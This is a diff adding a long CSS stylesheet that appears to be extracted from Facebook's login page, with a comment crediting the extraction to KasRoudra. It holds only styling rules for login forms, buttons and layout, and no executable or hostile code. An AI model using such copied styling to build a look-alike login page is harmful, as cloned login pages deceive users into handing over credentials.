-112px}.sp_JHjFAQ60dv1_1_5x.sx_5c9fb2{width:12px;height:12px;background-position:0 -256px}.sp_JHjFAQ60dv1_1_5x.sx_db47e6{width:12px;height:12px;background-position:-14px -256px}.sp_JHjFAQ60dv1_1_5x.sx_b8feea{width:12px;height:12px;background-position:-28px -256px}.sp_JHjFAQ60dv1_1_5x.sx_a9f100{width:52px;height:34px;background-position:0 0}.sp_JHjFAQ60dv1_1_5x.sx_829c3d{width:52px;height:22px;background-position:0 -36px}.sp_JHjFAQ60dv1_1_5x.sx_1e01b2{width:14px;height:14px;background-position:0 -208px}.sp_JHjFAQ60dv1_1_5x.sx_57ccca{width:14px;height:14px;background-position:-16px -208px}.sp_JHjFAQ60dv1_1_5x.sx_f8d29d{width:14px;height:14px;background-position:-32px -208px}.sp_JHjFAQ60dv1_1_5x.sx_a28289{width:14px;height:14px;background-position:0 -224px}.sp_JHjFAQ60dv1_1_5x.sx_5e39cf{width:14px;height:14px;background-position:-16px -224px}.sp_JHjFAQ60dv1_1_5x.sx_7c575c{width:14px;height:14px;background-position:-32px -224px}.sp_JHjFAQ60dv1_1_5x.sx_fa8eab{width:14px;height:14px;background-position:0 -240px}.sp_JHjFAQ60dv1_1_5x.sx_64da99{background-position:-26px -146px}.sp_JHjFAQ60dv1_1_5x.sx_81b36d{background-position:0 -172px}.sp_JHjFAQ60dv1_1_5x.sx_ee7eef{background-position:-18px -172px}.sp_JHjFAQ60dv1_1_5x.sx_9d78b8{background-position:-36px -172px}.sp_JHjFAQ60dv1_1_5x.sx_9e6c91{background-position:0 -190px}.sp_JHjFAQ60dv1_1_5x.sx_276aac{background-position:-18px -190px}.sp_JHjFAQ60dv1_1_5x.sx_a22d19{background-position:-36px -190px}
+
+._3fcy{background:rgba(0, 0, 0, .6);border-radius:22px;color:#fff;font-family:Roboto, sans-serif;max-width:80%;min-height:18px;padding:12px 20px;text-align:center}._2jow{animation:fadein .5s ease-in;-webkit-backface-visibility:hidden;display:flex;flex-direction:row;justify-content:center;position:fixed;top:50%;width:100%;z-index:1000}._2jow ._66m3{display:flex}._2jow._3fc-{bottom:10%;top:unset}._4zke ._2jow{animation:fadeout .75s ease-out;opacity:0;visibility:hidden}@keyframes fadein{from{opacity:0;visibility:hidden}to{opacity:1;visibility:visible}}@keyframes fadeout{from{opacity:1;visibility:visible}to{opacity:0;visibility:hidden}}
+._4m35{vertical-align:bottom}._4m37{vertical-align:middle}._4m39{vertical-align:top}
+
+
+#bootloader_L_EZvmW{height:42px;}.bootloader_L_EZvmW{display:block!important;}
+/* Extracted by KasRoudra(https://github.com/KasRoudra) */
+.fixed_elem,
+.fixed_always {
+  position: fixed !important;
+}
+.tinyHeight .fixed_elem {
+  position: static !important;
+}
+.chrome .fixed_elem,
+.chrome .fixed_always {
+  transform: translateZ(0);
+}
+.tinyHeight .chrome .fixed_elem {
+  transform: none;
+}
+._2agf {
+  word-wrap: normal;
+}
+._2agf._4o_4 {
+  display: inline-flex;
+}
+._55pe {
+  display: inline-block;
+  overflow: hidden;
+  text-overflow: ellipsis;
+  vertical-align: top;
+  white-space: nowrap;
+}
+i.img {
+  -ms-high-contrast-adjust: none;
+}
+i.img u {
+  clip: rect(1px, 1px, 1px, 1px);
+  height: 1px;
+  left: auto;
+  overflow: hidden;
+  position: absolute;
+  white-space: nowrap;
+  width: 1px;
+}
+._10 {
+  height: 0;
+  left: 0;
+  position: fixed;
+  right: 0;
+  top: 0;
+  z-index: 202;
+}
+.platform_dialog ._10 {
+  position: absolute;
+}
+._1yv {
+  box-shadow: 0 2px 26px rgba(0, 0, 0, 0.3), 0 0 0 1px rgba(0, 0, 0, 0.1);
+  margin: 0 auto 40px;
+  position: relative;
+}
+._t {
+  background-color: #fff;
+  position: relative;
+}
+._1yw {
+  background-color: #6d84b4;
+  border: 1px solid #365899;
+  border-bottom: 0;
+  color: #fff;
+  font-size: 14px;
+  font-weight: bold;
+}
+._13,
+._14 {
+  border-color: #555;
+  border-style: solid;
+  border-width: 0 1px;
+}
+._13:first-child {
+  border-top-width: 1px;
+}
+._13:last-child {
+  border-bottom-width: 1px;
+}
+._14 {
+  border-bottom-width: 1px;
+}
+.uiContextualLayerPositioner {
+  height: 0;
+  position: absolute;
+  z-index: 202;
+}
+.uiContextualLayer {
+  position: absolute;
+}
+div.uiContextualLayerPositionerFixed {
+  position: fixed;
+}
+.uiContextualLayerParent {
+  position: relative;
+}
+.openToggler {
+  z-index: 100;
+}
+.uiToggleFlyout,
+.toggleTargetClosed,
+.openToggler .uiToggleFlyout .uiToggleFlyout {
+  display: none;
+}
+.openToggler .uiToggleFlyout,
+.openToggler .uiToggleFlyout .openToggler .uiToggleFlyout {
+  display: block;
+}
+.hideToggler {
+  border: 0;
+  height: 0;
+  opacity: 0;
+  overflow: hidden;
+  pointer-events: none;
+  position: absolute;
+  width: 0;
+}
+._9l2i ._9l2g,
+._9l2i ._1yv {
+  border-radius: 6px;
+  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1), 0 8px 16px rgba(0, 0, 0, 0.1);
+  width: 565px !important;
+}
+._9l2i ._4t2a,
+._9l2i ._9l18 {
+  background-color: transparent;
+}
+._9l2i ._9l19,
+._9l2i ._9l1d {
+  box-sizing: border-box;
+  margin: auto;
+  width: 565px;
+}
+._9l2i ._9l1d ._9l16,
+._9l2i ._9l16 {
+  background-color: #fff;
+  border-bottom: none;
+  padding: 18px 16px;
+}
+._9l2i ._9l16 .clearfix {
+  align-items: center;
+  display: flex;
+  justify-content: space-between;
+}
+._9l2i ._9l16 .clearfix::after {
+  display: none;
+}
+._9l2i ._9l16 ._9l17 {
+  font-size: 20px;
+  line-height: 24px;
+}
+._9l2i ._9l16 ._9l15,
+._9l2i ._9l16 ._9l15:hover {
+  background-color: #e4e6eb;
+  background-image: url(/rsrc.php/v3/yR/r/sQlW9J8IQwe.png);
+  background-position: center;
+  background-repeat: no-repeat;
+  background-size: 20px;
+  border-radius: 50%;
+  display: block;
+  height: 36px;
+  width: 36px;
+}
+._9l2i ._9l16 ._9l15:hover {
+  background-color: #bec3c9;
+}
+._9l2i ._pig {
+  padding: 12px 16px;
+}
+._9l2i ._pig ._9l1a {
+  color: #606770;
+  font-size: 15px;
+  line-height: 19px;
+}
+._9l2i ._5a8u {
+  border-top: none;
+  display: flex;
+  justify-content: flex-end;
+  margin: 0 16px;
+  padding: 12px 0;
+}
+._9l2i ._5a8u ._9l2h,
+._9l2i ._9l1d ._9l2j {
+  align-items: center;
+  background-color: #216fdb;
+  border-radius: 6px;
+  box-sizing: border-box;
+  display: flex;
+  font-size: 15px;
+  height: 36px;
+  justify-content: center;
+  line-height: 20px;
+  margin-left: 20px;
+  width: 121px;
+}
+._9l2i ._5a8u ._9l2k {
+  align-items: center;
+  background: transparent;
+  border: none;
+  box-sizing: border-box;
+  color: #216fdb;
+  display: flex;
+  font-size: 15px;
+  height: 36px;
+  justify-content: center;
+  line-height: 20px;
+  margin: 0;
+  padding: 0;
+}
+._9l2i ._5a8u ._9l2k:hover {
+  background-color: transparent;
+}
+._9l2i ._5a8u ._9l2k:after {
+  display: none;
+}
+._59s7 {
+  background-color: #fff;
+  border-radius: 3px;
+  box-shadow: 0 2px 26px rgba(0, 0, 0, 0.3), 0 0 0 1px rgba(0, 0, 0, 0.1);
+  font-family: Helvetica, Arial, sans-serif;
+  margin: 0 auto 40px;
+  position: relative;
+}
+._4t2a {
+  background-color: #fff;
+  border-radius: 3px;
+  position: relative;
+}
+._4-i0 {
+  background-color: #f5f6f7;
+  border-bottom: 1px solid #e5e5e5;
+  border-radius: 3px 3px 0 0;
+  color: #1d2129;
+  font-weight: bold;
+  line-height: 19px;
+  padding: 10px 12px;
+}
+._4-i0 ._ohe {
+  max-width: 100%;
+}
+._2gb3 ._ohe {
+  max-width: calc(100% - 40px);
+}
+._4-i0 ._52c9 {
+  color: #1d2129;
+  font-size: 14px;
+  overflow: hidden;
+  text-overflow: ellipsis;
+  white-space: nowrap;
+}
+._2g9z {
+  padding: 6px 8px;
+}
+._4-i0 ._2g9- {
+  padding: 4px;
+}
+._2g9_ {
+  margin-top: 4px;
+}
+._2qes {
+  float: left;
+}
+._2qet {
+  display: inline-block;
+  line-height: 25px;
+  margin-left: 10px;
+  vertical-align: middle;
+}
+._4-i0._5dwa {
+  line-height: 12px;
+}
+._4-i0._5dwa ul {
+  float: left;
+}
+div._4-i2 {
+  background-color: #fff;
+  word-wrap: break-word;
+}
+div._4-i2 div[role="document"] {
+  outline: none;
+}
+._5pfh {
+  overflow-y: auto;
+}
+._pig {
+  padding: 12px;
+}
+._4-i2:first-child {
+  border-radius: 3px 3px 0 0;
+}
+._4-i2:last-child {
+  border-radius: 0 0 3px 3px;
+}
+._4-i0.accessible_elem:first-child + ._4-i2:last-child,
+._4-i2:only-child {
+  border-radius: 3px;
+}
+div._5a8u {
+  background-color: #fff;
+  padding: 12px 0;
+}
+html ._27qq {
+  border-radius: 0 0 3px 3px;
+  margin: 0;
+  padding: 12px 12px;
+}
+._3thl {
+  overflow: hidden;
+}
+._6a {
+  display: inline-block;
+}
+._6d {
+  vertical-align: bottom;
+}
+._6b {
+  vertical-align: middle;
+}
+._6e {
+  vertical-align: top;
+}
+._5u5j {
+  width: 100%;
+}
+._5aj7 {
+  display: flex;
+}
+._5aj7 ._4bl7 {
+  float: none;
+}
+._5aj7 ._4bl9 {
+  flex: 1 0 0px;
+}
+._ikh ._4bl7 {
+  float: left;
+  min-height: 1px;
+}
+._4bl7,
+._4bl9 {
+  word-wrap: break-word;
+}
+._4bl9 {
+  overflow: hidden;
+}
+._42ft {
+  cursor: pointer;
+  display: inline-block;
+  text-decoration: none;
+  white-space: nowrap;
+}
+._42ft:hover {
+  text-decoration: none;
+}
+._42ft + ._42ft {
+  margin-left: 4px;
+}
+._42fr,
+._42fs {
+  cursor: default;
+}
+._4jnw {
+  margin: 0;
+}
+._3-8h {
+  margin: 4px;
+}
+._3-8i {
+  margin: 8px;
+}
+._3-8j {
+  margin: 12px;
+}
+._3-8k {
+  margin: 16px;
+}
+._3-8l {
+  margin: 20px;
+}
+._2-5b {
+  margin: 24px;
+}
+._1kbd {
+  margin-bottom: 0;
+  margin-top: 0;
+}
+._3-8m {
+  margin-bottom: 4px;
+  margin-top: 4px;
+}
+._3-8n {
+  margin-bottom: 8px;
+  margin-top: 8px;
+}
+._3-8o {
+  margin-bottom: 12px;
+  margin-top: 12px;
+}
+._3-8p {
+  margin-bottom: 16px;
+  margin-top: 16px;
+}
+._3-8q {
+  margin-bottom: 20px;
+  margin-top: 20px;
+}
+._2-ox {
+  margin-bottom: 24px;
+  margin-top: 24px;
+}
+._1a4i {
+  margin-left: 0;
+  margin-right: 0;
+}
+._3-8r {
+  margin-left: 4px;
+  margin-right: 4px;
+}
+._3-8s {
+  margin-left: 8px;
+  margin-right: 8px;
+}
+._3-8t {
+  margin-left: 12px;
+  margin-right: 12px;
+}
+._3-8u {
+  margin-left: 16px;
+  margin-right: 16px;
+}
+._3-8v {
+  margin-left: 20px;
+  margin-right: 20px;
+}
+._6bu9 {
+  margin-left: 24px;
+  margin-right: 24px;
+}
+._5soe {
+  margin-top: 0;
+}
+._3-8w {
+  margin-top: 4px;
+}
+._3-8x {
+  margin-top: 8px;
+}
+._3-8y {
+  margin-top: 12px;
+}
+._3-8z {
+  margin-top: 16px;
+}
+._3-8- {
+  margin-top: 20px;
+}
+._4aws {
+  margin-top: 24px;
+}
+._2-jz {
+  margin-right: 0;
+}
+._3-8_ {
+  margin-right: 4px;
+}
+._3-90 {
+  margin-right: 8px;
+}
+._3-91 {
+  margin-right: 12px;
+}
+._3-92 {
+  margin-right: 16px;
+}
+._3-93 {
+  margin-right: 20px;
+}
+._y8t {
+  margin-right: 24px;
+}
+._5emk {
+  margin-bottom: 0;
+}
+._3-94 {
+  margin-bottom: 4px;
+}
+._3-95 {
+  margin-bottom: 8px;
+}
+._3-96 {
+  margin-bottom: 12px;
+}
+._3-97 {
+  margin-bottom: 16px;
+}
+._3-98 {
+  margin-bottom: 20px;
+}
+._20nr {
+  margin-bottom: 24px;
+}
+._av_ {
+  margin-left: 0;
+}
+._3-99 {
+  margin-left: 4px;
+}
+._3-9a {
+  margin-left: 8px;
+}
+._3-9b {
+  margin-left: 12px;
+}
+._3-9c {
+  margin-left: 16px;
+}
+._3-9d {
+  margin-left: 20px;
+}
+._4m0t {
+  margin-left: 24px;
+}
+
+#bootloader_tvWqIy4 {
+  height: 42px;
+}
+.bootloader_tvWqIy4 {
+  display: block !important;
+}
+
+html ._55r1 {
+  background: #ffffff url(/rsrc.php/v3/yO/r/YQNfPR9MJfx.png) repeat-x;
+  border: 1px solid #dddfe2;
+  color: #1d2129;
+  font-family: Helvetica, Arial, sans-serif;
+  font-size: 12px;
+  height: 22px;
+  line-height: 16px;
+  padding: 0 8px;
+  vertical-align: middle;
+}
+html ._55r2 {
+  height: 30px;
+}
+html ._55r1._53a0 {
+  background: #f5f6f7 url(/rsrc.php/v3/yO/r/YQNfPR9MJfx.png) repeat-x;
+}
+._55r1::-webkit-input-placeholder,
+._55r1 ._58al::-webkit-input-placeholder {
+  color: #90949c;
+}
+._55r1:focus::-webkit-input-placeholder,
+._55r1 ._58al:focus::-webkit-input-placeholder {
+  color: #bec3c9;
+}
+._55r1._58ak {
+  height: 24px;
+  padding: 3px 8px 5px;
+}
+._55r1._55r2._58ak {
+  height: 32px;
+  padding: 7px 8px 9px;
+}
+._55r1 ._58al {
+  font-family: Helvetica, Arial, sans-serif;
+  font-size: 12px;
+}
+._3qze ._58al {
+  font-family: Helvetica, Arial, sans-serif;
+  font-size: 14px;
+}
+._55r1._3qze._58ak {
+  padding-top: 2px;
+}
+._55r1._1tp7:not(:focus):not(._1488) {
+  background: #ffffff url(/rsrc.php/v3/yw/r/7NNuesaBBAw.png) no-repeat right 8px
+    center;
+}
+._53a0._1tp7:not(:focus):not(._1488) {
+  background: #f5f6f7 url(/rsrc.php/v3/yw/r/7NNuesaBBAw.png) no-repeat right 8px
+    center;
+}
+._55r1._1tp7._1488 {
+  border: 1px solid #dddfe2;
+}
+._55r1._1tp7:not(._1488) ._58al {
+  width: calc(100% - 24px);
+}
+.x1-5 ._55r1._1tp7:not(:focus):not(._1488),
+.x2 ._55r1._1tp7:not(:focus):not(._1488) {
+  background-image: url(/rsrc.php/v3/yV/r/fr7cC89UPCt.png);
+  background-size: 18px 18px;
+}
+._58ak {
+  border: 1px solid #bdc7d8;
+  border: 1px solid var(--divider, #bdc7d8);
+  box-sizing: border-box;
+  cursor: default;
+  display: inline-block;
+  font-weight: normal;
+  margin: 0;
+  position: relative;
+  vertical-align: middle;
+}
+._58al {
+  background: transparent;
+  border: 0;
+  color: initial;
+  color: var(--primary-text, initial);
+  margin: 0;
+  outline: 0;
+  padding: 0;
+  width: 100%;
+}
+._58al::-ms-clear {
+  height: 0;
+  width: 0;
+}
+._58al::-webkit-input-placeholder,
+._58an::-webkit-input-placeholder {
+  color: #777;
+  color: var(--placeholder-text, #777);
+}
+._58an {
+  background: transparent;
+  border: 0;
+  margin: 0;
+  outline: 0;
+  overflow: hidden;
+  padding: 0;
+  resize: none;
+  width: 100%;
+}
+
+#bootloader_U7cyoYM {
+  height: 42px;
+}
+.bootloader_U7cyoYM {
+  display: block !important;
+}
+
+.fbIndex .uiWashLayoutBlueWash {
+  background-color: #c4d2e7;
+}
+.fbIndex .contentContainer {
+  margin: 0 auto 0 auto;
+  width: 980px;
+}
+.fbIndex .bodyWash {
+  margin-bottom: 0;
+}
+.fbIndex .locales {
+  margin: 10px auto 0;
+  width: 980px;
+}
+.fbIndex .gradient {
+  background: url(/rsrc.php/v3/yB/r/TwAHgQi2ZPB.png) 0 bottom repeat-x;
+  background: linear-gradient(white, #d3d8e8);
+}
+.fbIndex .gradient {
+  min-width: 980px;
+}
+.fbIndex .gradient .gradientContent {
+  margin: 0 auto;
+  position: relative;
+  width: 980px;
+}
+._8esj {
+  background: #edf0f5;
+}
+._95k9 {
+  background: #f0f2f5;
+  min-width: 500px;
+}
+._8ien {
+  background-color: transparent;
+  overflow: visible;
+  padding: 0;
+  width: 432px;
+}
+._8esf._8fgk ._8esl {
+  width: 548px;
+}
+._8esf._8fgk._8ilg ._8esl {
+  width: 580px;
+}
+._8fgk._8idq ._3ixn {
+  background-color: rgba(255, 255, 255, 0.8);
+}
+._8ien ._8idr {
+  position: absolute;
+  right: 10px;
+  top: 12px;
+  z-index: 2;
+}
+._8esf.gradient {
+  background: #edf0f5;
+}
+._8icx {
+  padding-top: 82px;
+}
+._8op_ {
+  padding-bottom: 40px;
+  padding-top: 62px;
+}
+._95ka {
+  padding-bottom: 112px;
+  padding-top: 72px;
+}
+._95kb {
+  padding-bottom: 132px;
+  padding-top: 92px;
+}
+._8op_._8fgk {
+  padding-bottom: 20px;
+}
+._8fgk._8fgk,
+._8esj._8fgk,
+._8fgk.gradient {
+  background: #fff;
+}
+._8idq._8fgk,
+._8idq._8esj._8fgk,
+._8idq._8fgk.gradient {
+  background: transparent;
+}
+._8esk {
+  margin: 0 auto;
+  padding: 20px 0;
+  position: relative;
+  width: 980px;
+}
+._8esl {
+  display: inline-block;
+  margin-right: 15.999px;
+  vertical-align: top;
+  width: 565px;
+}
+._8esf ._8esl {
+  box-sizing: border-box;
+  margin-right: 0;
+  padding-right: 32px;
+  width: 580px;
+}
+._8esm {
+  display: inline-block;
+  vertical-align: top;
+  width: 399px;
+}
+._8fgk ._8esm {
+  width: 432px;
+}
+._8esn {
+  display: inline-block;
+  vertical-align: top;
+}
+#facebook ._8esj ._8eso {
+  color: #333;
+  display: inline-block;
+  font-family: "Freight Sans Bold", Helvetica, Arial, sans-serif;
+  font-size: 28px;
+  font-weight: bold;
+  letter-spacing: normal;
+  line-height: 36px;
+  padding: 42px 0 24px;
+  text-rendering: optimizelegibility;
+  width: 456px;
+}
+#facebook ._8esj._8esf._8ilg ._8eso {
+  font-size: 24px;
+  line-height: 32px;
+  padding: 60px 0 20px;
+}
+#facebook ._8esj._8esf._8icx ._8eso {
+  font-size: 24px;
+  line-height: 32px;
+  padding: 0 0 20px;
+}
+#facebook ._8esj._8esf._8icx ._8icy ._8eso {
+  padding-bottom: 12px;
+}
+#facebook ._8esj._8icx ._8eso {
+  padding-top: 0;
+}
+#facebook ._8icx ._8ice {
+  padding: 0 0 24px;
+}
+#facebook ._8icx._8opv ._8ice {
+  padding: 112px 0 16px;
+}
+#facebook ._95kc._8icx ._8ice {
+  padding: 8px 0 16px 0;
+}
+#facebook ._8esj._8esf ._8eso {
+  color: #1c1e21;
+  font-family: SFProDisplay-Bold, Helvetica, Arial, sans-serif;
+  font-size: 32px;
+  font-weight: bold;
+  line-height: 38px;
+  width: 471px;
+}
+#facebook ._8esj._8esf._8icx._8opv ._8eso {
+  font-family: SFProDisplay-Regular, Helvetica, Arial, sans-serif;
+  font-size: 28px;
+  font-weight: normal;
+  line-height: 32px;
+  width: 500px;
+}
+._8icx ._8ilh {
+  height: 70px;
+  margin: -20px;
+}
+._8icx._8opv ._8ilh {
+  height: 106px;
+  margin: -28px;
+}
+._8fgk ._8fgn {
+  align-items: center;
+  border-radius: 8px 8px 0 0;
+  box-sizing: border-box;
+  padding: 10px 16px;
+  position: relative;
+  width: 432px;
+  z-index: 1;
+}
+#facebook ._8esj ._8est {
+  color: #333;
+  font-family: "Freight Sans Bold", Helvetica, Arial, sans-serif;
+  font-size: 36px;
+  font-weight: bold;
+  line-height: 1.2;
+  margin-bottom: 5px;
+}
+#facebook ._8esj._8esf ._8est {
+  color: #1c1e21;
+  font-family: SFProDisplay-Bold, Helvetica, Arial, sans-serif;
+  font-size: 32px;
+  line-height: 38px;
+  margin-bottom: 0;
+}
+#facebook ._8esj ._8esu {
+  color: #333;
+  font-family: "Freight Sans", Helvetica, Arial, sans-serif;
+  font-size: 19px;
+  line-height: 1.26;
+  margin-bottom: 20px;
+}
+#facebook ._8esj._8esf ._8esu {
+  color: #606770;
+  font-family: SFProText-Regular, Helvetica, Arial, sans-serif;
+  font-size: 15px;
+  line-height: 24px;
+  margin-bottom: 12px;
+}
+#facebook ._8esj._8esf._8esj._8fgk ._8esu {
+  margin-bottom: 0;
+}
+._95ke #pageFooterChildren a,
+._95ke .localeSelectorList a {
+  color: #8a8d91;
+}
+._8opy {
+  padding-top: 20px;
+}
+._9bq7 {
+  display: inline;
+}
+._9bq8 {
+  background-color: #fff;
+  padding-top: 30px;
+}
+._8esf._8fgk,
+._8esf._9bpz {
+  padding-top: 25px;
+}
+._8esf._9bq9 {
+  padding-top: 5px;
+}
+@media only screen and (max-width: 1075px) {
+  ._8esk {
+    height: 496px;
+    margin: 0 40px;
+    width: auto;
+  }
+  ._8esf ._8esl {
+    width: 400px;
+  }
+  #facebook ._8esj._8esf._8icx._8opv ._8eso {
+    font-size: 24px;
+    line-height: 28px;
+    width: auto;
+  }
+  ._8esn {
+    float: right;
+  }
+  #facebook ._8opy #pageFooter {
+    margin: 0 40px;
+    width: auto;
+  }
+}
+@media only screen and (max-width: 900px) {
+  ._8esk {
+    display: flex;
+    flex-direction: column;
+    text-align: center;
+  }
+  ._8esf ._8esl {
+    margin: 0 auto;
+    padding: 0;
+  }
+  #facebook ._8icx._8opv ._8ice {
+    padding: 0 0 20px 0;
+  }
+  #facebook ._8esj._8esf._8icx._8opv ._8eso {
+    padding: 0;
+  }
+  ._8esn {
+    float: none;
+    margin: 0 auto;
+  }
+  ._95ka {
+    padding-bottom: 164px;
+    padding-top: 20px;
+  }
+  ._95kb {
+    padding-bottom: 80px;
+    padding-top: 20px;
+  }
+}
+.login_page .title_header {
+  margin: 0 0 10px 0;
+  padding: 0 0 10px 0;
+}
+.login_page .title_header h2.no_icon {
+  background: transparent none repeat scroll 0%;
+  margin: 0;
+  padding: 0;
+}
+.login_page #loginform {
+  clear: left;
+  margin: auto;
+  padding: 15px 0;
+  text-align: left;
+  width: 380px;
+}
+.login_page #signup_area {
+  clear: left;
+  margin: auto;
+  width: 380px;
+}
+.login_page .signup_button {
+  float: left;
+}
+.login_page .signup_text {
+  float: left;
+  width: 200px;
+  margin: 0 0 20px 10px;
+}
+.login_page hr {
+  width: 280px;
+  margin-left: 0;
+}
+.login_page #loginform p {
+  line-height: 16px;
+  margin: 10px 0;
+  text-align: left;
+}
+.login_page #loginform p.reset_password {
+  margin-bottom: 0;
+  padding-bottom: 0;
+}
+.login_page .apinote {
+  margin: 10px auto;
+  width: 450px;
+  background: #fff;
+}
+.login_page .apinote h2 {
+  font-size: 12px;
+  margin-bottom: 6px;
+}
+.login_page .login_form_container .dialog_buttons {
+  background-color: #f5f6f7;
+  border-top: 1px solid #ccc;
+  bottom: 0;
+  left: 0;
+  margin: 0;
+  padding: 8px 10px;
+  position: absolute;
+  right: 0;
+  text-align: right;
+}
+.login_page .dialog_buttons .logged_in_as {
+  float: left;
+  width: 240px;
+  margin-top: 3px;
+  text-align: left;
+}
+.login_page .dialog_buttons .register_link {
+  float: left;
+  text-align: left;
+  margin-top: 4px;
+  font-weight: bold;
+}
+.login_page #email {
+  direction: ltr;
+}
+.login_page #error {
+  margin-top: 20px;
+}
+div.login_page_interstitial {
+  margin-bottom: 0;
+  margin-top: 0;
+  width: 640px;
+}
+.login_page .login_message {
+  margin: auto;
+  width: 640px;
+}
+.login_page #booklet #content {
+  float: none;
+  margin-bottom: 46px;
+  padding: 15px 30px 20px 30px;
+  width: auto;
+}
+.login_page #booklet #loginform {
+  margin-top: 20px;
+  padding-top: 0;
+}
+.login_page #booklet #dialog_buttons input {
+  margin: 0;
+}
+.form_row {
+  padding: 0 0 8px 0;
+  text-align: left;
+}
+.form_row .login_form_label {
+  display: block;
+  float: left;
+  padding: 3px 0;
+  width: 100px;
+}
+.form_row input {
+  margin: 0;
+}
+.form_row .inputtext,
+.inputpassword {
+  width: 175px;
+}
+.form_row .checkbox {
+  float: left;
+  width: 15px;
+  margin: 5px 4px 2px 0;
+}
+.persistent {
+  padding: 3px 0 3px 100px;
+  text-align: left;
+}
+#login_button_inline {
+  float: left;
+  margin-bottom: 5px;
+  margin-right: 5px;
+}
+#register_link {
+  margin-top: 5px;
+  float: left;
+}
+#buttons {
+  padding: 5px 0 0 100px;
+  text-align: left;
+}
+#buttons .uiButton {
+  margin-right: 2px;
+}
+#buttons label {
+  float: none;
+  width: auto;
+}
+.reset_password,
+.not_me_link {
+  padding-left: 100px;
+}
+.reset_password label {
+  float: none;
+  font-weight: normal;
+  width: auto;
+}
+.reset #content {
+  padding: 20px;
+}
+.login_error_box {
+  margin-top: 10px;
+}
+::-ms-reveal {
+  display: none;
+}
+._6luv {
+  align-items: center;
+  background-color: #fff;
+  border: none;
+  border-radius: 8px;
+  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1), 0 8px 16px rgba(0, 0, 0, 0.1);
+  box-sizing: border-box;
+  margin: 40px 0 0;
+  padding: 20px 0 28px;
+  width: 396px;
+}
+._8icy ._6luv {
+  padding-bottom: 24px;
+  padding-top: 10px;
+}
+._8iep {
+  height: 456px;
+  width: 396px;
+}
+#facebook ._8iep ._8opt {
+  font-family: SFProDisplay-Semibold, Helvetica, Arial, sans-serif;
+  font-size: 15px;
+  line-height: 20px;
+  padding-bottom: 4px;
+  text-align: left;
+}
+._6lux {
+  display: inline-block;
+  font-size: 14px;
+  margin: auto;
+  padding: 6px 0;
+  width: 302px;
+}
+._6lux ::-ms-reveal {
+  display: none;
+}
+._8icy ._6lux {
+  font-size: 17px;
+  width: 364px;
+}
+._9aha ._6lux {
+  font-size: 17px;
+  width: 368px;
+}
+._6lux ._6luy {
+  font-size: 14px;
+  padding: 5px 8px;
+  width: 284px;
+}
+._8icy ._6lux ._6luy {
+  font-size: 17px;
+  padding: 14px 16px;
+  width: 330px;
+}
+._9aha ._6lux ._6luy {
+  font-size: 17px;
+  padding: 14px 16px;
+  width: 334px;
+}
+._8icy._9ahz ._6lux ._6luy:focus,
+._9aha ._6lux ._6luy:focus {
+  border-color: #1877f2;
+  box-shadow: 0 0 0 2px #e7f3ff;
+  caret-color: #1877f2;
+}
+._8icy ._6lux ._6luy,
+._9aha ._6lux ._6luy {
+  border-radius: 6px;
+}
+._6ltg {
+  padding-top: 6px;
+}
+._6lth {
+  font-size: 14px;
+  width: 252px;
+}
+._8icy ._6lth {
+  background-color: #1877f2;
+  border: none;
+  border-radius: 6px;
+  font-size: 20px;
+  line-height: 48px;
+  padding: 0 16px;
+  width: 332px;
+}
+._8icy._9ah- ._6lth:hover {
+  background-color: #166fe5;
+}
+._6lti {
+  font-size: 14px;
+}
+._8icy ._6lti {
+  border: none;
+  border-radius: 6px;
+  font-size: 17px;
+  line-height: 48px;
+  padding: 0 16px;
+}
+._6ltj {
+  margin-top: 12px;
+}
+._8icy ._6ltj {
+  margin-top: 16px;
+}
+._8icy ._6ltj a {
+  color: #1877f2;
+  font-size: 14px;
+  font-weight: 500;
+}
+._8icy ._8icz {
+  align-items: center;
+  border-bottom: 1px solid #dadde1;
+  display: flex;
+  margin: 20px 16px;
+  text-align: center;
+}
+@media only screen and (max-width: 900px) {
+  ._95kb ._6luv {
+    margin-top: 4px;
+  }
+}
+._39il.login_page #loginform {
+  padding: 0;
+  text-align: center;
+}
+._39il.login_page .persistent {
+  padding: 18px 0;
+  text-align: center;
+}
+._97vu {
+  margin: -44px 0 -4px 0;
+  width: 240px;
+}
+._97vy {
+  text-align: center;
+}
+._97vz ._1w1t {
+  border-radius: 8px;
+  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1), 0 8px 16px rgba(0, 0, 0, 0.1);
+  margin: auto;
+  padding: 0 0 14px 0;
+  width: 396px;
+}
+._97v- ._5466 {
+  width: 364px;
+}
+._39il._97v_ ._52e0 {
+  background-color: #1877f2;
+  border: none;
+  border-radius: 6px;
+  font-size: 20px;
+  line-height: 48px;
+  padding: 0 16px;
+  width: 332px;
+}
+#facebook ._39il._97v_ ._52e0:hover {
+  background-color: #166fe5;
+}
+._1w1t {
+  margin: auto;
+  padding: 22px 108px 26px;
+  width: 396px;
+}
+._41-v ._1w1t {
+  margin-top: 88px;
+  padding: 22px 8px 26px;
+}
+._1uxu {
+  margin: auto;
+  width: 612px;
+}
+._39il ._xkt ._82gm {
+  bottom: 10px;
+  height: 20px;
+  left: 10px;
+  position: absolute;
+  width: 20px;
+}
+._39il ._82go {
+  background-color: #fff;
+  border-radius: 2px;
+  font-size: 14px;
+  width: 314px;
+}
+._39il ._52e0 {
+  font-size: 14px;
+  width: 252px;
+}
+._xkt {
+  padding: 6px 0;
+}
+._39il ._82gv {
+  color: #606770;
+  font-size: 12px;
+  line-height: 16px;
+  padding: 2px 40px;
+}
+._16jx {
+  font-size: 14px;
+}
+._97v_ ._16jx {
+  border: none;
+  border-radius: 6px;
+  font-size: 17px;
+  line-height: 48px;
+  padding: 0 16px;
+}
+._xku {
+  padding: 18px 0;
+}
+._85el {
+  padding: 18px 0 16px 0;
+}
+._97w0 ._xku {
+  padding: 24px 0 16px 0;
+}
+._97w0 ._85el {
+  padding: 12px 0 18px 0;
+}
+#facebook ._97w0 ._97w1 {
+  font-family: SFProDisplay-Regular, Helvetica, Arial, sans-serif;
+}
+._9axy._97w0 ._xku {
+  padding-left: 16px;
+  padding-right: 16px;
+}
+._9axy._97w0 ._9axz {
+  font-size: 25px;
+  font-weight: bold;
+  line-height: 28px;
+}
+._85em {
+  padding-top: 6px;
+}
+._5466 {
+  margin: auto;
+}
+._xkv {
+  padding: 6px 0;
+}
+._97w2 ._xkv {
+  padding: 12px 0 18px;
+}
+._97w3 {
+  padding: 6px 0;
+}
+._97w2 ._97w3 {
+  padding: 10px 0 2px;
+}
